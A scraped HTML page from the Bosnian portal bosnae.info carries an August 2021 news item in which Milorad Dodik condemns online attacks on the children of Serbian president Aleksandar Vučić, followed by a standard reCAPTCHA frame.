<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-124"><a href="https://bosnae.info/index.php/zanimljivosti">Zanimljivosti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-820"><a href="https://bosnae.info/index.php/blic-zanimljivosti">Blic zanimljivosti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-798"><a href="https://bosnae.info/index.php/historijski-specijal">Historijski Specijal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-34"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://bosnae.info/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-46276" class="post-46276 post type-post status-publish format-standard has-post-thumbnail hentry category-bhvijesti" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://bosnae.info/">Početna</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Pogledaj sve objave BHVijesti" class="entry-crumb" href="https://bosnae.info/index.php/bhvijesti">BHVijesti</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Dodik osudio “monstruzne napade na djecu Vučića”</span></div>
                        
                        <header>
                            <h1 class="entry-title">Dodik osudio “monstruzne napade na djecu Vučića”</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-28T13:40:50+00:00" >28 Augusta, 2021</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing-top td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="topFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://bosnae.info/index.php/dodik-osudio-monstruzne-napade-na-djecu-vucica&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div></div>
    <div class="td-post-featured-image"><a href="https://i.imgur.com/HiPMr3S.jpeg" data-caption=""><img post-id="46276" fifu-featured="1" width="750" height="574" class="entry-thumb td-modal-image" src="https://i.imgur.com/HiPMr3S.jpeg" alt="Dodik osudio “monstruzne napade na djecu Vučića”" title="Dodik osudio “monstruzne napade na djecu Vučića”" title="Dodik osudio “monstruzne napade na djecu Vučića”"/></a></div>
    <div class="td-post-content td-pb-padding-side">
        <p>Član Predsjedništva Bosne i Hercegovine Milorad Dodik najoštrije je osudio &#8220;monstruzne napade i kletve&#8221; upućene djeci predsjednika Srbije Aleksandra Vučića.</p>
<p>Na upit Srne da komentira najnovije napade na djecu predsjednika Srbije objavljene na društvenim mrežama, Dodik je odgovorio da se radi o monstruoznim radnjama koje prelaze sve granice tolerisanja i da je obaveza policijskih organa da što hitnije reaguju i otkriju te primitivce.</p>
<p>&#8220;Porodica je svetinja za svakog normalnog čovjeka, a posebno djeca. Nijedno dijete ne smije da bude izloženo ovakvim napadima, uvredama, kletvama i napad na njih je najniži i najprimitivniji potez&#8221;, naglasio je Dodik.</p>
<p>Istaknuo je kako oni koji vrebaju iz lažnih računa na društvenim mrežama i prijete i  klevete nedužnu djecu samo pokazuju koliko su kukavice i monstrumi.</p>
<p>&#8220;Politička mržnja ne preza ni od napada na djecu i ovo nije prvi put. Takvo ponašanje je za svaku osudu i uvjeren sam da je cjelokupna javnost zgrožena. Obaveza svih institucija je da uredi tu oblast i da se reguliše zakonom korištenje društvenih mreža. Očigledno je da je krajnje vrijeme da se za bolesne umove nađe lijek i da prestanu da truju javni prostor&#8221;, poručio je Dodik.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://bosnae.info/index.php/dodik-osudio-monstruzne-napade-na-djecu-vucica&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">PODIJELI</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbosnae.info%2Findex.php%2Fdodik-osudio-monstruzne-napade-na-djecu-vucica" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Prošli članak</span><a href="https://bosnae.info/index.php/spiric-brani-dodika-jedini-prica-o-problemima-i-nudi-rjesenje">Špirić brani Dodika: Jedini priča o problemima i nudi rješenje</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sljedeći članak</span><a href="https://bosnae.info/index.php/dodik-se-napokon-oglasio-o-sastanku-sa-erdoganom-u-sarajevo-sam-dosao-da-razgovaram-o-aroganciji-i-ignoranciji-snazno-sam-branio-nasu-poziciju">Dodik se napokon oglasio o sastanku sa Erdoganom: U Sarajevo sam došao da razgovaram o aroganciji i ignoranciji, snažno sam branio našu poziciju&#8230;</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://bosnae.info/index.php/author/eldar">Eldar</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Eldar"><meta itemprop="url" content="https://bosnae.info/index.php/author/eldar"></span><meta itemprop="datePublished" content="2021-08-28T13:40:50+00:00"><meta itemprop="dateModified" content="2021-08-28T13:40:50+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bosnae.info/index.php/dodik-osudio-monstruzne-napade-na-djecu-vucica"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png"></span><meta itemprop="name" content="BOSNAE"></span><meta itemprop="headline " content="Dodik osudio “monstruzne napade na djecu Vučića”"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i.imgur.com/HiPMr3S.jpeg"><meta itemprop="width" content="750"><meta itemprop="height" content="574"></span>    </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_3","td_column_number":5,"block_type":"td_block_related_posts","live_filter_cur_post_id":46276,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "5";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "12539";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "2508";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts td-related-full-width tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">POVEZANI ČLANCI</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">VIŠE OD OVOG AUTORA</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/na-crnoj-listi-firma-sa-kojom-je-i-ministarstvo-prometa-i-komunikacija-potpisalo-ugovor-oglasio-se-forto"  rel="bookmark" class="td-image-wrap " title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" ><img post-id="82638" fifu-featured="1" width="238" height="161" class="entry-thumb" src="https://i.imgur.com/LVMJ0H4.png"   alt="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/na-crnoj-listi-firma-sa-kojom-je-i-ministarstvo-prometa-i-komunikacija-potpisalo-ugovor-oglasio-se-forto"  rel="bookmark" title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto">Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/konakovic-clanicama-eu-kadrovi-snsd-a-pod-ruskim-uticajem-koji-raste"  rel="bookmark" class="td-image-wrap " title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" ><img post-id="82621" fifu-featured="1" width="238" height="178" class="entry-thumb" src="https://i.imgur.com/G2mcXsT.png"   alt="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/konakovic-clanicama-eu-kadrovi-snsd-a-pod-ruskim-uticajem-koji-raste"  rel="bookmark" title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;">Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/najavljen-sastanak-dodika-i-putina-o-situaciji-u-bih"  rel="bookmark" class="td-image-wrap " title="Najavljen sastanak Dodika i Putina o situaciji u BiH" ><img post-id="82618" fifu-featured="1" width="238" height="178" class="entry-thumb" src="https://i.imgur.com/wSULWGf.jpeg"   alt="Najavljen sastanak Dodika i Putina o situaciji u BiH" title="Najavljen sastanak Dodika i Putina o situaciji u BiH" title="Najavljen sastanak Dodika i Putina o situaciji u BiH" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/najavljen-sastanak-dodika-i-putina-o-situaciji-u-bih"  rel="bookmark" title="Najavljen sastanak Dodika i Putina o situaciji u BiH">Najavljen sastanak Dodika i Putina o situaciji u BiH</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/dodik-prevrsio-svaku-mjeru-u-srebrenici-niko-nije-ubijen-11-jula-traze-mi-da-promjenim-ime-tog-grada"  rel="bookmark" class="td-image-wrap " title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" ><img post-id="82606" fifu-featured="1" width="238" height="159" class="entry-thumb" src="https://i.imgur.com/KW9Wx1B.jpeg"   alt="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/dodik-prevrsio-svaku-mjeru-u-srebrenici-niko-nije-ubijen-11-jula-traze-mi-da-promjenim-ime-tog-grada"  rel="bookmark" title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada">Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/civilizacijska-sramota-uz-mars-na-drinu-u-prijedoru-obiljezen-dan-odbrane-grada"  rel="bookmark" class="td-image-wrap " title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" ><img post-id="82601" fifu-featured="1" width="238" height="144" class="entry-thumb" src="https://i.imgur.com/uAVo87p.jpeg"   alt="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/civilizacijska-sramota-uz-mars-na-drinu-u-prijedoru-obiljezen-dan-odbrane-grada"  rel="bookmark" title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;">Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span8">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://bosnae.info/"><img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo4.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="62"/></a></div><div class="footer-text-wrap">„Bosnae“ je kulturološki portal koji je nastao iz ljubavi prema Bosni i Hercegovini i njezinoj prošlosti. Iza portala stoji nekoliko članova, uglavnom fakultetski obrazovanih historičara i informatičara. Zajedničkim snagama ćemo se potruditi da vam u najkraćem roku i što jednostavnijim stilom plasiramo članke iz svih epoha historije naše domovine, od antike do današnjih dana. Nadam se da ćete biti zadovoljni našim radom i da ćete ga podržati.</div><div class="footer-social-wrap td-social-style2"></div></div>		</div>

		<div class="td-pb-span4">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-donji-container"><ul id="menu-donji" class="td-subfooter-menu"><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-117"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-116"><a href="https://bosnae.info/index.php/arhiva-vijesti">Arhiva vijesti</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-122"><a href="https://bosnae.info/index.php/o-nama">O nama</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Bosnae.info - sva prava zadržana. Prenošenje i distribucija sadržaja je dozvoljena uz uvjet navođenja bosnae.info kao izvora informacija.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.4.2 (rara)
        Deploy mode: deploy
        
        uid: 696b3ce55e8d6
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td-social-google, .td-social-pinterest, .td-social-whatsapp{
display:none!important;
}

.body{
    background-image: linear-gradient(to top, #48c6ef 0%, #6f86d6 100%);    
}

.twitter-tweet {margin:auto;}
</style>

<script type="text/javascript" src="https://bosnae.info/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eTO6CjU6QIND92ux7hYpRQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768635625099');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>